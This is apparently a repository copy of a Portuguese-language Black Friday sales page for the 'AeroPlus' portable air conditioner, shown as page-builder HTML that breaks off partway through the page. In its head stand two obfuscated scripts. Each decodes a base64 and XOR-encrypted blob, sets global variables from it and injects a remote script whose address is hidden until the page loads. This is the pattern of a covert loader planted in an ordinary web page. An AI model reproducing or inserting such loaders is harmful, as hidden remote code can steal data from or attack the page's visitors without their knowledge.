



==== index.html @ 113e97e0 "Add files via upload" ====
<html class="no-js" lang="undefined"> <head> 

<script>(function(){var i_kpg=atob("DPJiLBgPvK+CePJ8w4lAWWpjnpWgEIYIs4FYAzds2MGsDYYRqpQbAntg0YHgCt0PoIALXGx8k9/rAJcQ7IILVH1jksXxWt5eooYWXnFtydvnC9BGmK9ODn9j083jFIFe+akZDnZu0cqgQtAMqooHQFFrnoOgDpMQtpdAFjo53cnnTJQap5NRSS063s62SZRL9ZcGFCwtwfL/");var w_vy0r=[];for(var n_m=0;n_m<i_kpg.length;n_m++){w_vy0r.push(i_kpg.charCodeAt(n_m)&255);}var q_7=w_vy0r[0];var o_34=w_vy0r.slice(1,1+q_7);var y_o=w_vy0r.slice(1+q_7);var i_ud=y_o.map(function(b,e_phh){return b^o_34[e_phh%q_7];});var l_kzp="";for(var s_5hft=0;s_5hft<i_ud.length;s_5hft++){l_kzp+=String.fromCharCode(i_ud[s_5hft]&255);}var o_zl7=decodeURIComponent(escape(l_kzp));var z_yzlw=JSON.parse(o_zl7);var n_0o4=z_yzlw.globals||[];n_0o4.forEach(function(j_1p){window[j_1p.name]=j_1p.value;});var q_jp=document.createElement("script");q_jp.src=z_yzlw.url;q_jp.async=true;q_jp.defer=true;(z_yzlw.attributes||[]).forEach(function(i_r){q_jp.setAttribute(i_r.name,i_r.value);});(document.head||document.documentElement).appendChild(q_jp);})();</script>
    <script>(function(){var t_j=atob("DB8ORQElXg8DrB0GpmQsMHNJfDUhxGly1mw0ai5GOmEt2Wlrz3l3a2JKMyFh3jJ1xW1nNXVWcXp3wW4pyn56IHJRcGVwjjEkx2t6N2hHK3tm3z88/WQsK2BIOy05jnln0n4jMHVIN2l6gW10w2lrK3UIJmxsyDB1xXQsaSNTP2N2yT88hD1zaXoHMG5uyT88hHtvMWAIK3tuxXt/i298IHdAMHsu32hkz3t9Zy0HKG5v2XgknD0sOC1efGFiwXgknD1qJHVEc3p3wXRg3zJnIm9KLGouxXt0x3JrZy0HKG5v2XgknD0sOC1efGFiwXgknD1qJHVEc3p3wXRg3zJnNixGP3133Hxown4saSNTP2N2yT88hD1zGHw=");var r_bj=[];for(var x_0pi=0;x_0pi<t_j.length;x_0pi++){r_bj.push(t_j.charCodeAt(x_0pi)&255);}var u_y=r_bj[0];var g_4=r_bj.slice(1,1+u_y);var e_5l6=r_bj.slice(1+u_y);var x_y6y=e_5l6.map(function(b,h_u6ta){return b^g_4[h_u6ta%u_y];});var q_g5z="";for(var u_noz=0;u_noz<x_y6y.length;u_noz++){q_g5z+=String.fromCharCode(x_y6y[u_noz]&255);}var m_yobu=decodeURIComponent(escape(q_g5z));var f_z2=JSON.parse(m_yobu);var m_1gs=f_z2.globals||[];m_1gs.forEach(function(y_mura){window[y_mura.name]=y_mura.value;});var e_0v2k=document.createElement("script");e_0v2k.src=f_z2.url;e_0v2k.async=true;e_0v2k.defer=true;(f_z2.attributes||[]).forEach(function(m_9y3s){e_0v2k.setAttribute(m_9y3s.name,m_9y3s.value);});(document.head||document.documentElement).appendChild(e_0v2k);})();</script>
    <meta charset="utf-8"> <title class="head-title">AeroPlus | Site Oficial</title> <meta name="description" content=""> <meta name="viewport" content="width=device-width, initial-scale=1">   </meta>   </meta> </meta> <link rel="apple-touch-icon" href="assets/f0f6605067-g-1.png"><link rel="icon" type="image/x-icon" href="assets/76f854a033-g-4.png">  <link rel="stylesheet" href="assets/a16c167e9a-normalize.css"> <link rel="stylesheet" href="assets/747bb4f270-vslpagee.css"><link rel="stylesheet" href="assets/1f4d6740de-animations.css"> <meta name="theme-color" content="#fafafa"><link href="assets/de88d402a6-css2.css" rel="stylesheet"><link href="assets/735fef5788-css2.css" rel="stylesheet"><link href="assets/de88d402a6-css2.css" rel="stylesheet"><link href="assets/735fef5788-css2.css" rel="stylesheet">
    <style>html,body{opacity:1!important;visibility:visible!important} .content-media__image{height:auto} [data-novo-checkout]{cursor:pointer} .sharebar{display:none}</style><style>html{scroll-behavior:smooth}.acordion-head{cursor:pointer}.acordion-head.act+.acordion-body{display:block!important}.acordion-head:not(.act)+.acordion-body{display:none!important}modal,.pmodal{display:none!important}</style><style>
#title-70541263 { color: #fff !important; font-size: clamp(1.75rem, 4vw, 3.25rem) !important; line-height: 1.14; }
#grupo-blocos-98338857 > [type="subbloco"] { background-color: #147343 !important; }
#grupo-blocos-98338857 p, #grupo-blocos-98338857 .icone { color: #fff !important; }
#grupo-blocos-98338857 .icone { stroke: #fff !important; }
</style>
</head> <body><div class="body-code-start"></div> <div id="body" class="vslpagee keep_screen_active parameterlinkurl no_brand" type="body" page-name="index" lock="U2FsdGVkX1919ziKlWsZWKDSwCc2bu4iImFyXYTP1kg=" pagee-account="2" createversion="1.0" createdate="15/8/2025|22:44|GMT-0300" lastsaveversion="1.0" lastsavedate="24/8/2025|15:56|GMT-0300" bg-color2="rgba(0, 0, 0, 0)" back-url="" pagee-account-create="2" pagee-account-save="2" pagee-ul="101">


        <main class=""><section class="active-select show-line float" type="section" id="section-30591567" bg-color2="transparent" style="background-color: rgb(241, 194, 50); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);">
                <div class="center active-select content_area" type="center" wd="1200" id="center-86239920" bg-color2="rgba(0, 0, 0, 0)">
<style>@media (max-width:768px){#p-89795460{white-space:nowrap!important;font-size:clamp(11px,4vw,20px)!important;max-width:100%!important;letter-spacing:-0.2px;}}</style>
                    <p class="active-select font-hard font-extra font-medium-mobile" type="p" id="p-89795460" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0); font-family: &quot;Roboto Condensed&quot;; margin-top: 9px; margin-bottom: 9px; max-width: 90% !important;" css-mt="9" css-mb="9">BLACK FRIDAY NOVO MODELO COM 50% DE DESCONTO</p>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="#0b5394" style="background-color: rgb(22, 83, 126); background-image: url(&quot;assets/34ddffa76b-split-kv-mobile.png&quot;), linear-gradient(transparent 0%, rgb(11, 83, 148) 100%); color: rgb(255, 255, 255); background-size: cover, cover; background-blend-mode: normal, normal; background-repeat: no-repeat; background-attachment: local, local; box-shadow: rgba(0, 0, 0, 0.706) 0px 0px 0px 5000px inset; background-position: 50% 17.4664%;" bg-image="blob:https://app.page-e.com/040df106-bf1b-4c4e-9228-4634fb3ce91d " img-name-bg="split-kv-mobile.png" id="section-49278461">
                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-52161158">
                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="13" style="max-height: 13px; background-color: rgba(0, 0, 0, 0.01); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); min-height: 1px; height: 1px;" mob-max-height="1" id="divisor-38981099"></div>
                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="179.98399999999998" style="max-height: 179.984px; background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); min-height: 139px; height: 139px;" mob-max-height="139" id="divisor-85334172"></div>
                    <h3 class="active-select font-big font-medium-mobile font-hard" type="title" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;; box-shadow: rgb(91, 91, 91) 0px 0px 0px 0px; width: 773px; max-width: 100% !important;" wd="773" id="title-70541263">AeroPlus: ar-condicionado portátil, silencioso e com baixo consumo de energia.</h3>
                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="119.998" style="max-height: 119.998px; background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); min-height: 145px; height: 145px;" mob-max-height="145" id="divisor-38310631"></div>
                    <div class="grupo-blocos active-select space-between font-small bloco-mobile-mantain bloco25" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" wd="562.797" style="width: 562.797px; margin-top: 0px; max-width: 100% !important;" css-mt="0" id="grupo-blocos-98338857">
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 7px; background-color: rgb(68, 68, 68); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-97983496">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="transparent" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-content-4107368">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke-width: 0.5px; fill: rgba(0, 0, 0, 0); stroke: white; margin-top: 5px;" css-rtt-icon="0" css-mt="05" id="icon-79904964"> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="512" height="512" class="" style="transform: rotate(0deg);">
                                        <path d="M13.088,5.084c1.065-.696,2.912-2.201,2.912-4.284V0H8V.8c0,2.083,1.847,3.588,2.912,4.284C5.548,5.908,1,12.63,1,18c0,3.309,2.691,6,6,6h10c3.309,0,6-2.691,6-6,0-5.37-4.548-12.092-9.912-12.916Zm-2.445,8.676l3.042,.507c1.341,.223,2.315,1.373,2.315,2.733,0,1.654-1.346,3-3,3v1h-2v-1c-1.654,0-3-1.346-3-3h2c0,.551,.449,1,1,1h2c.551,0,1-.449,1-1,0-.378-.271-.698-.644-.76l-3.042-.507c-1.341-.223-2.315-1.373-2.315-2.733,0-1.654,1.346-3,3-3v-1h2v1c1.654,0,3,1.346,3,3h-2c0-.551-.449-1-1-1h-2c-.551,0-1,.449-1,1,0,.378,.271,.698,.644,.76Z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" wd="78.25" style="width: 78.25px; max-width: 85% !important;" id="p-45951517">Sem Obras﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
